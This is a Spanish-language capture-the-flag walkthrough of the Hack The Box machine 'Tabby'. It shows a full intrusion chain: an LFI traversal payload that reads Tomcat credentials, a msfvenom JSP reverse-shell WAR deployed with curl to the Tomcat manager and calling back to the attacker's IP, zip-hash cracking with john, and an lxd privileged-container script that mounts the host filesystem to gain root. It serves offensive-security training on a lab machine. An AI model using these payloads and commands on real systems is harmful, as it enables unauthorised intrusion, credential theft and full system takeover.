
Tabby - Hack The Box
RECONOCIMIENTO
- Empezamos viendo contra que tipo de sistema nos estamos enfrentando
ping -c 1 10.10.10.194
PING 10.10.10.194 (10.10.10.194) 56(84) bytes of data.
64 bytes from 10.10.10.194: icmp_seq=1 ttl=63 time=83.9 ms

--- 10.10.10.194 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 83.878/83.878/83.878/0.000 ms
Por el resultado que nos ofrece podemos saber que nos estamos enfrentando contra una maquina Linux.
- Descubrimiento de puertos abiertos dentro de la maquina
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.194 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-22 10:44 UTC
Initiating SYN Stealth Scan at 10:44
Scanning 10.10.10.194 [65535 ports]
Discovered open port 8080/tcp on 10.10.10.194
Discovered open port 22/tcp on 10.10.10.194
Discovered open port 80/tcp on 10.10.10.194
Completed SYN Stealth Scan at 10:44, 12.00s elapsed (65535 total ports)
Nmap scan report for 10.10.10.194
Host is up, received user-set (0.12s latency).
Scanned at 2024-09-22 10:44:30 UTC for 12s
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE    REASON
22/tcp   open  ssh        syn-ack ttl 63
80/tcp   open  http       syn-ack ttl 63
8080/tcp open  http-proxy syn-ack ttl 63

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 12.12 seconds
           Raw packets sent: 65539 (2.884MB) | Rcvd: 65539 (2.622MB)
Podemos ver que encontramos los siguiente puertos abiertos: 22, 80, 8080.
- Aplicamos el siguiente script para sacar dichos puertos
extractPorts allPorts
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
       │ File: extractPorts.tmp
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
   1   │
   2   │ [*] Extracting information...
   3   │
   4   │     [*] IP Address: 10.10.10.194
   5   │     [*] Open ports: 22,80,8080
   6   │
   7   │ [*] Ports copied to clipboard
   8   │
───────┴───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
- Reconocimiento de los servicios corriendo dentro de cada puerto
nmap -p22,80,8080 -sCV 10.10.10.194 -oN targeted
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
       │ File: targeted
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
   1   │ # Nmap 7.94SVN scan initiated Sat Sep 21 15:02:35 2024 as: nmap -p22,80,8080 -sCV -oN targeted 10.10.10.194
   2   │ Nmap scan report for 10.10.10.194
   3   │ Host is up (0.081s latency).
   4   │
   5   │ PORT     STATE SERVICE VERSION
   6   │ 22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
   7   │ | ssh-hostkey:
   8   │ |   3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)
   9   │ |   256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)
  10   │ |_  256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)
  11   │ 80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
  12   │ |_http-title: Mega Hosting
  13   │ |_http-server-header: Apache/2.4.41 (Ubuntu)
  14   │ 8080/tcp open  http    Apache Tomcat
  15   │ |_http-open-proxy: Proxy might be redirecting requests
  16   │ |_http-title: Apache Tomcat
  17   │ Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
  18   │
  19   │ Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
  20   │ # Nmap done at Sat Sep 21 15:02:58 2024 -- 1 IP address (1 host up) scanned in 23.28 seconds
Como podemos ver tenemos dos servicios http corriendo y uno que es un Apache Tomcat.
RECONOCIMIENTO WEB
- Empezamos aplicando un reconocimiento web con la herramienta
whatweb
whatweb http://10.10.10.194:80
http://10.10.10.194:80 [200 OK] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], Email[sales@megahosting.com,sales@megahosting.htb], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.194], JQuery[1.11.2], Modernizr[2.8.3-respond-1.4.2.min], Script, Title[Mega Hosting], X-UA-Compatible[IE=edge]
Podemos ver que vemos un nombre de dominio megahosting.htb por lo que se podría esta aplicando VirtualHosting.

Inspeccionando un poco el código vemos que si que se aplica VirtualHosting por lo que lo metemos dentro del /etc/hosts y seguimos haciendo reconocimiento.
- Aplicamos otro reconocimiento sobre la otra web
whatweb http://10.10.10.194:8080
http://10.10.10.194:8080 [200 OK] Apache-Tomcat, Country[RESERVED][ZZ], IP[10.10.10.194], Title[Apache Tomcat]
No nos reporta nada importante por lo que vamos a seguir con el reconocimiento pero ya dentro de las webs a ver si podemos ver algo interesante
LFI
- Indagando un poco en la web
megahosting.htbhemos encontrado el siguienteLFIen el que podremos listar contenido del server con privilegios dewww-data

Por lo que vamos a intentar listar algún tipo de fichero que podamos comprometer algún tipo de credenciales para acceder al sistema.
Normalmente, el fichero tomcat-users.xml para servidores Apache Tomcat suele contener datos somo credenciales validas de administración, no siempre esta en la misma ruta, por lo que la mejor opcion es montarse un server local con Docker con las mismas versiones y ver donde se encuentra dicho fichero.
- Indagando podemos observar que el fichero se encuentra en la ruta
/usr/share/tomcat9/etc/tomcat-users.xmlpor lo que a través delLFIvamos a listarlo y vemos lo que contiene.
http://megahosting.htb/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
?xml version="1.0" encoding="UTF-8"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary. It is
  strongly recommended that you do NOT use one of the users in the commented out
  section below since they are intended for use with the examples web
  application.
-->
<!--
  NOTE:  The sample user and role entries below are intended for use with the
  examples web application. They are wrapped in a comment and thus are ignored
  when reading this file. If you wish to configure these users for use with the
  examples web application, do not forget to remove the <!.. ..> that surrounds
  them. You will also need to set the passwords to something appropriate.
-->
<!--
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
-->
   <role rolename="admin-gui"/>
   <role rolename="manager-script"/>
   <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>
Sacamos las credenciales tomcat y $3cureP4s5w0rd123!, por lo que vamos a ver que podemos hacer con esto.
APACHE TOMCAT 9 EXPLOTATION
- Vamos a intentar desplegar un archivo
WAR, solo podremos desplegarlo si tenemos suficientes privilegios (admin, manager o manager-script)
curl --upload-file monshell.war -u 'tomcat:$3cureP4s5w0rd123!' "http://10.10.10.194:8080/manager/text/deploy?=path/pwned"
- Creamos el
monshell.warprimero conmsfvenom
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.13 LPORT=443 -f war -o monshell.war
curl --upload-file monshell.war -u 'tomcat:$3cureP4s5w0rd123!' "http://10.10.10.194:8080/manager/text/deploy?path=/pwned"
OK - Deployed application at context path [/pwned]
Como vemos se sube nuestra app correctamente, nos ponemos en escucha por el puerto indicado que en este caso es el 443 para recibir la reverse-shell y por ultimo lo que tenemos que hacer es acceder a la ruta http://10.10.10.194:8080/pwned y recibiremos la shell automáticamente.
nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.194 57080
whoami
tomcat
TRATAMIENTO DE LA TTY
script /dev/null -c bash
Script started, file is /dev/null
tomcat@tabby:/var/lib/tomcat9$ ^Z
zsh: suspended  nc -nlvp 443
stty raw -echo; fg
[1]  + continued  nc -nlvp 443
                              reset xterm
stty size -> (ver el tamaño de nuestra tty en nuestra terminal atacante)
tomcat@tabby:/var/lib/tomcat9$ export TERM=xterm
tomcat@tabby:/var/lib/tomcat9$ export SHELL=bash
tomcat@tabby:/var/lib/tomcat9$ stty rows 38 columns 183
MOVIMIENTO LATERAL DE USUARIOS
- Como podemos ver el usuario
tomcates un usuarios sin privilegios con el que solo tiene acceso a típicas rutas de configuración de los servicios webs que hay activos en el servidor y poco mas.
tomcat@tabby:/var/lib/tomcat9$ whoami
tomcat
tomcat@tabby:/var/lib/tomcat9$ id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
tomcat@tabby:/var/lib/tomcat9$ sudo -l
- Podemos observar que existe un usuario adicionar llamado
ashpor lo que vamos a intentar movernos lateralmente a este usuario para poder escalar privilegios arootdesde el debido a que con el usuariotomcatno vamos a poder realizar nada.
tomcat@tabby:/var/lib/tomcat9$ ls -l /home/
total 4
drwxr-x--- 4 ash ash 4096 Sep 22 10:02 ash

tomcat@tabby:/var/lib/tomcat9$ cat /etc/passwd | grep -i bash
root:x:0:0:root:/root:/bin/bash
ash:x:1000:1000:clive:/home/ash:/bin/bash
tomcat@tabby:/var/lib/tomcat9$
En este tipo de casos que nos tenemos que mover lateralmente de un usuario a otro lo mas probable es que encontremos algún tipo de credencial o vía de escalada dentro de los directorios que tiene acceso el usuario tomcat por lo que manos a la obra y lo mas importante en estos casos es el reconocimiento y no dejarnos ningún tipo de pista por ver.
- Indagando un poco encontramos un fichero llamado
16162020_backup.zipy como podemos ver tiene permisos del usuarioashpor lo que parece bastante interesante, vamos a moverlo al directorio/tmpy transferirlo a nuestra maquina atacante para poder examinarlo mas exhaustivamente
tomcat@tabby:/var/www/html/files$ ls -la
total 36
drwxr-xr-x 4 ash  ash  4096 Aug 19  2021 .
drwxr-xr-x 4 root root 4096 Aug 19  2021 ..
-rw-r--r-- 1 ash  ash  8716 Jun 16  2020 16162020_backup.zip
drwxr-xr-x 2 root root 4096 Aug 19  2021 archive
drwxr-xr-x 2 root root 4096 Aug 19  2021 revoked_certs
-rw-r--r-- 1 root root 6507 Jun 16  2020 statement
- Transferencia del fichero
tomcat@tabby:/var/www/html/files$ cp 16162020_backup.zip /tmp/
tomcat@tabby:/var/www/html/files$ cd /tmp/
tomcat@tabby:/tmp$ which python3
/usr/bin/python3
tomcat@tabby:/tmp$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.16.13 - - [22/Sep/2024 12:41:53] "GET /16162020_backup.zip HTTP/1.1" 200 -
- Descarga del fichero en la maquina atacante
wget http://10.10.10.194:8081/16162020_backup.zip
--2024-09-22 12:41:53--  http://10.10.10.194:8081/16162020_backup.zip
Conectando con 10.10.10.194:8081... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 8716 (8,5K) [application/zip]
Grabando a: «16162020_backup.zip»

16162020_backup.zip                           100%[================================================================================================>]   8,51K  --.-KB/s    en 0,04s

2024-09-22 12:41:54 (199 KB/s) - «16162020_backup.zip» guardado [8716/8716]
- Al intentar descomprimir el
zipnos pide unapasswordpor lo que vamos a intentar sacar el hash de dichero fichero y vamos a ver si podemos crackearlo
unzip 16162020_backup.zip
Archive:  16162020_backup.zip
   creating: var/www/html/assets/
[16162020_backup.zip] var/www/html/favicon.ico password:
- Extraemos el hash
❯ zip2john 16162020_backup.zip > hashzip
ver 1.0 16162020_backup.zip/var/www/html/assets/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/favicon.ico PKZIP Encr: TS_chk, cmplen=338, decmplen=766, crc=282B6DE2 ts=7DB5 cs=7db5 type=8
ver 1.0 16162020_backup.zip/var/www/html/files/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/index.php PKZIP Encr: TS_chk, cmplen=3255, decmplen=14793, crc=285CC4D6 ts=5935 cs=5935 type=8
ver 1.0 efh 5455 efh 7875 ** 2b ** 16162020_backup.zip/var/www/html/logo.png PKZIP Encr: TS_chk, cmplen=2906, decmplen=2894, crc=02F9F45F ts=5D46 cs=5d46 type=0
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/news.php PKZIP Encr: TS_chk, cmplen=114, decmplen=123, crc=5C67F19E ts=5A7A cs=5a7a type=8
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/Readme.txt PKZIP Encr: TS_chk, cmplen=805, decmplen=1574, crc=32DB9CE3 ts=6A8B cs=6a8b type=8
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.


❯ cat hashzip
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
       │ File: hashzip
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
   1   │ 16162020_backup.zip:$pkzip$5*1*1*0*8*24*7db5*dd84cfff4c26e855919708e34b3a32adc4d5c1a0f2a24b1e59be93f3641b254fde4da84c*1*0*8*24*6a8b*32010e3d24c744ea56561bbf91c0d4e22f9a300fcf
       │ 01562f6fcf5c986924e5a6f6138334*1*0*0*24*5d46*ccf7b799809a3d3c12abb83063af3c6dd538521379c8d744cd195945926884341a9c4f74*1*0*8*24*5935*f422c178c96c8537b1297ae19ab6b91f497252d0a4
       │ efe86b3264ee48b099ed6dd54811ff*2*0*72*7b*5c67f19e*1b1f*4f*8*72*5a7a*ca5fafc4738500a9b5a41c17d7ee193634e3f8e483b6795e898581d0fe5198d16fe5332ea7d4a299e95ebfff6b9f955427563773b6
       │ 8eaee312d2bb841eecd6b9cc70a7597226c7a8724b0fcd43e4d0183f0ad47c14bf0268c1113ff57e11fc2e74d72a8d30f3590adc3393dddac6dcb11bfd*$/pkzip$::16162020_backup.zip:var/www/html/news.php
       │ , var/www/html/favicon.ico, var/www/html/Readme.txt, var/www/html/logo.png, var/www/html/index.php:16162020_backup.zip
───────┴───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
- Crack del hash
john --w=/usr/share/wordlists/rockyou.txt hashzip

john --show hashzip
16162020_backup.zip:admin@it::16162020_backup.zip:var/www/html/news.php, var/www/html/favicon.ico, var/www/html/Readme.txt, var/www/html/logo.png, var/www/html/index.php:16162020_backup.zip

1 password hash cracked, 0 left
Como vemos la password es admin@it
ESCALADA A ROOT
- Probamos con la contraseña extraída contra el usuario
ash
tomcat@tabby:/tmp$ su ash
Password:
ash@tabby:/tmp$ whoami
ash
Lo siguiente es hacer la escalada de privilegios a root
- Ejecutamos comandos tipicos de reconocimiento
ash@tabby:/tmp$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
Como vemos el usuario ash esta dentro del grupo lxd, basicamente esto nos permitirá la creación de contenedores y haciendo uso de monturas dentro de ellos podremos ver/modificar y ganar el acceso completo a la maquina, en este caso he usado un script automatizado que me devuelve una bash instantánea.
- Descargar repositorio
alpineen nuestra maquina atacante debido a que dentro de la maquina victima no tenemos conexión (Ejecutar todo como usuario root)
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
bash build-alpine
- Se nos quedara un archivo tal que así
alpine-v3.20-x86_64-20240922_0946.tar.gz
- El script que vamos a utilizar es el siguiente
function helpPanel(){
  echo -e "\nUsage:"
  echo -e "\t[-f] Filename (.tar.gz alpine file)"
  echo -e "\t[-h] Show this help panel\n"
  exit 1
}

function createContainer(){
  lxc image import $filename --alias alpine && lxd init --auto
  echo -e "[*] Listing images...\n"
  lxc init alpine privesc -c security.privileged=true
  lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
  lxc start privesc
  lxc exec privesc sh
  cleanup
}

function cleanup(){
  echo -en "\n[*] Removing container..."
  lxc stop privesc && lxc delete privesc && lxc image delete alpine
  echo " [√]"
}

set -o nounset
set -o errexit

declare -i parameter_enable=0; while getopts ":f:h:" arg; do
  case $arg in
    f) filename=$OPTARG && let parameter_enable+=1;;
    h) helpPanel;;
  esac
done

if [ $parameter_enable -ne 1 ]; then
  helpPanel
else
  createContainer
fi
- Nos transferimos tanto el script como el fichero
.tar.gza la maquina victima dentro del directorio/dev/shmdebido a que dentro del directorio/tmpme daba problemas al ejecutarlo y no ganaba acceso a la maquina
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Descargamos los ficheros
ash@tabby:/dev/shm$ wget http://10.10.16.13:80/alpine-v3.20-x86_64-20240922_0946.tar.gz
--2024-09-22 13:01:22--  http://10.10.16.13/alpine-v3.20-x86_64-20240922_0946.tar.gz
Connecting to 10.10.16.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3817757 (3.6M) [application/gzip]
Saving to: ‘alpine-v3.20-x86_64-20240922_0946.tar.gz’

alpine-v3.20-x86_64-20240922_0946.tar.gz      100%[================================================================================================>]   3.64M  2.10MB/s    in 1.7s

2024-09-22 13:01:24 (2.10 MB/s) - ‘alpine-v3.20-x86_64-20240922_0946.tar.gz’ saved [3817757/3817757]

ash@tabby:/dev/shm$ ls
alpine-v3.20-x86_64-20240922_0946.tar.gz
ash@tabby:/dev/shm$ wget http://10.10.16.13:80/privesc.sh
--2024-09-22 13:01:40--  http://10.10.16.13/privesc.sh
Connecting to 10.10.16.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1434 (1.4K) [text/x-sh]
Saving to: ‘privesc.sh’

privesc.sh                                    100%[================================================================================================>]   1.40K  --.-KB/s    in 0.04s

2024-09-22 13:01:40 (37.3 KB/s) - ‘privesc.sh’ saved [1434/1434]
- Lo ejecutamos y ganaríamos acceso al sistema
ash@tabby:/dev/shm$ chmod +x privesc.sh
ash@tabby:/dev/shm$ ./privesc.sh -f alpine-v3.20-x86_64-20240922_0946.tar.gz
Image imported with fingerprint: 4f2acd3ab38aacfaf92e3e152debc5cea1135b4e82376bdf5738546821e2b843
[*] Listing images...

Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ #
- Como estamos haciendo uso de monturas nos vamos al directorio
/mnt/rooty ahi tendremos todo el sistema montado pero en nuestro contenedor con todos los privilegios
/ # cd mnt/
/mnt # ls
root
/mnt # cd root/
/mnt/root # ls
bin         cdrom       etc         lib         lib64       lost+found  mnt         proc        run         snap        sys         usr
boot        dev         home        lib32       libx32      media       opt         root        sbin        srv         tmp         var
/mnt/root # cd root/
/mnt/root/root # ls
root.txt  snap
/mnt/root/root # cat root.txt
cb0e018b***************
/mnt/root/root #